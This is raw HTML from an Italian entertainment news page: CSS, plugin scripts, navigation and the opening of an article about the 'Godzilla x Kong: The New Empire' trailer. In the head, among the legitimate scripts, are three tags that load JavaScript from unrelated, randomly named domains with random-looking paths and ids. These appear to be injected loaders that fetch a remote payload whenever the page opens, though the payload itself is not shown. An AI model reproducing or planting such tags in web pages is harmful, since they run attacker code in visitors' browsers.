.mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-news-ticker-df1111e6 .mzb-heading,.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text, .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text, .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#ffffff;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-title a{font-family:IBM Plex Serif;font-weight:600;font-size:18px;line-height:28px;}.mzb-slider-d7fa3ad6 .swiper-button-prev::after, .mzb-slider-d7fa3ad6 .swiper-button-next::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev::after{font-size:14px;}.mzb-slider-d7fa3ad6 .swiper .swiper-button-next, .mzb-slider-d7fa3ad6 .swiper .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{width:40px;height:40px;}.mzb-slider-d7fa3ad6 .swiper-slide,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image img{border-radius:4px;overflow:hidden;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style4 .mzb-featured-image img{height:380px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-entry-meta{justify-content:center;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-content{text-align:center;}@media (max-width: 992px){.mzb-post-list-8ae5a4ab .mzb-post-title a{font-size:19px;line-height:30px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:160px;max-width:160px;height:84px;}.mzb-column-831d0e93,.mzb-column-f7919084{width:90%;}.mzb-post-list-d83daabe .mzb-post-title a{font-size:19px;line-height:29px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:180px;max-width:180px;height:84px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;}.mzb-image-7ab8ee9c{margin:0px 0px 0px -32px;}.mzb-section-3332fb66{padding:0px 150px;}.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:center;}.mzb-image-b5098c93 img{width:60%;}.mzb-image-b5098c93{text-align:center;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e{width:100%;}}@media (max-width: 768px){.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:left;}.mzb-section-eac759b2{padding:32px 0px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img,.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{height:180px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;border-radius:0px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-width:0px 0px 1px 0px;}.mzb-heading-152eb040,.mzb-section-3bd6645e{padding:32px 0px 0px 0px;}.mzb-image-7ab8ee9c{padding:32px 0px 0px 32px;text-align:left;}.mzb-section-3332fb66,.mzb-section-7fc72642{padding:0px 15px;}.mzb-image-b5098c93 img{width:90%;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}}
/*# sourceURL=magazine-blocks-blocks-css-widgets-inline-css */
</style>
<link rel='stylesheet' id='magazine-blocks-fonts-css-10806-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A600%2C500%7CInter%3A500%2C400&#038;display=swap&#038;ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/spettacolo24.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":10806,"token":"f5a50f27b0"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWQ4SP4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spettacolo24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWQ4SP4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spettacolo24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spettacolo24.com/wp-json/wp/v2/posts/10806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spettacolo24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://spettacolo24.com/?p=10806' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><link rel="pingback" href="https://spettacolo24.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

.cm-header-builder .cm-primary-nav ul li.current-menu-item {
border-bottom: 3px solid #8269DF;
}

.mzb-banner-posts-3351ac06 .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}
.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title {
	    margin-block: 8px;
}
.cm-footer-builder .cm-main-row{
grid-template-columns:2fr 1fr 2fr 2fr;
}

.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
line-height:24px;
font-weight: 600;
font-size: 10px;
}
.mzb-post-video-afb4bb22 .mzb-posts .mzb-post-categories a{

text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}

.mzb-section-81c42c23 > [class*="mzb-container"] > .mzb-section-inner {
justify-content: center;
}

.mzb-post-list .mzb-post{
	padding-inline: 0;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-10806 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content elementor-default elementor-kit-9574">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col"><aside id="block-18" class="widget widget_block clearfix widget-colormag_header_sidebar"><div class="mzb-news-ticker mzb-news-ticker-df1111e6" data-ticker-effect="fade" data-ticker-direction="ltr" data-delay-timer="4000" data-auto-play="true" data-scroll-speed="2" data-stop-on-hover="true" data-initialized="false"><span class="mzb-weather"><svg aria-hidden="true" focusable="false" width="24" height="24" class="magazine_blocks-icon" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 14 14"><path d="M8.90179 4.33928C9.00893 4.45833 9.02976 4.58929 8.96429 4.73214L4.14286 15.0625C4.06548 15.2113 3.94048 15.2857 3.76786 15.2857C3.74405 15.2857 3.70238 15.2798 3.64286 15.2679C3.54167 15.2381 3.46429 15.1815 3.41071 15.0982C3.3631 15.0149 3.35119 14.9256 3.375 14.8304L5.13393 7.61607L1.50893 8.51786C1.48512 8.52381 1.4494 8.52679 1.40179 8.52679C1.29464 8.52679 1.20238 8.49405 1.125 8.42857C1.01786 8.33929 0.979167 8.22321 1.00893 8.08036L2.80357 0.714285C2.82738 0.630952 2.875 0.562499 2.94643 0.508928C3.01786 0.455357 3.10119 0.428571 3.19643 0.428571H6.125C6.2381 0.428571 6.33333 0.467261 6.41071 0.544642C6.4881 0.616071 6.52679 0.70238 6.52679 0.803571C6.52679 0.85119 6.5119 0.904761 6.48214 0.964285L4.95536 5.09821L8.49107 4.22321C8.53869 4.21131 8.57441 4.20536 8.59821 4.20536C8.71131 4.20536 8.8125 4.25 8.90179 4.33928Z"></path></svg></span><span class="mzb-heading">Trending </span><div class="mzb-news-ticker-box" data-total-posts="4"><ul class="mzb-news-ticker-list"><li><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spet...</a></li><li><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></li><li><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></li><li><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/">Premio Europeo St. Oscar della Moda a Roma</a></li></ul></div></div></aside></div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<div class="date-in-header">
	Gennaio 27, 2026</div>

	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<nav id="cm-secondary-nav" class="cm-secondary-nav menu">
	<ul id="cm-secondary-menu" class="cm-secondary-menu"><li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="#">Privacy</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="#">Videos</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="#">Start Demos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="#">Contact</a></li>
</ul></nav><!-- #cm-secondary-nav -->


			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	</div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/arcadian-contrappone-nicolas-cage-agli-alieni-ippopotami-affamati-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	Gennaio 27, 2026</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row">
			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	<ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/janelle-prende-di-mira-dan-online-dopo-un-enorme-litigio-in-the-traitors-2-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-10806" class="post-10806 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-del tag-empire tag-epico tag-godzilla tag-kong tag-primo tag-sequel tag-spettacolo24 tag-trailer">
	
				<div class="cm-featured-image">
									<a href="https://spettacolo24.com/wp-content/uploads/2023/12/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong.jpg" class="image-popup"><img fetchpriority="high" width="357" height="168" src="https://spettacolo24.com/wp-content/uploads/2023/12/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Godzilla x Kong: il trailer del Nuovo Impero" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2023/12/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong.jpg 357w, https://spettacolo24.com/wp-content/uploads/2023/12/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong-300x141.jpg 300w, https://spettacolo24.com/wp-content/uploads/2023/12/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong-150x71.jpg 150w" sizes="(max-width: 357px) 100vw, 357px" /></a>
								</div>

			
	<div class="cm-post-content">
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;
